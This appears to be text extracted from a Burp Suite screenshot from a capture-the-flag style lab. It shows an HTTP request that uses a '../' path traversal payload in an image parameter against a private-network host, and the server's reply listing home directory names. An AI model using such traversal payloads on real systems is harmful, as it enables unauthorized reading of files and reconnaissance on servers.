 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /show_image?img=../../../../../../home/ HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Wed, 31 Jul 2024 00:26:33 GMT
6 Keep-Alive: timeout=60
7 Connection: keep-alive
8
9 frank
10 phil
11